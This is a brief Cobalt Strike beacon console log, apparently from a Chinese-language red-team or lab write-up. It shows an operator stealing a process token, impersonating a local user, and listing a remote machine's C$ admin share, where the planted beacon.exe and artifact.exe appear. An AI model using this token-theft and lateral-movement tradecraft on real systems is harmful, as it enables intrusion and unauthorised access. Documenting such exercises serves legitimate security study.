 beacon> steal_token 3532
[*] Tasked beacon to steal token from PID 3532
[+] host called home, sent: 12 bytes
[+] Impersonated ppo7-PC\ppo7
beacon> shell dir \\192.168.91.178\c$
[*] Tasked beacon to run: dir \\192.168.91.178\c$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\192.168.91.178\c$ 中的卷没有标签。
卷的序列号是 3834-3AA1
\\192.168.91.178\c$ 的目录
2021/10/26  13:45            17,920 artifact.exe
2021/10/26  15:18           288,256 beacon.exe
2019/10/24  16:14    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/24  16:24    <DIR>          phpstudy_pro
2019/10/24  16:28    <DIR>          Program Files
2019/10/24  16:14    <DIR>          Program Files (x86)
2019/10/24  11:20    <DIR>          Users
2021/10/26  16:20    <DIR>          Windows
2 个文件        306,176 字节
7 个目录 30,388,600,832 可用字节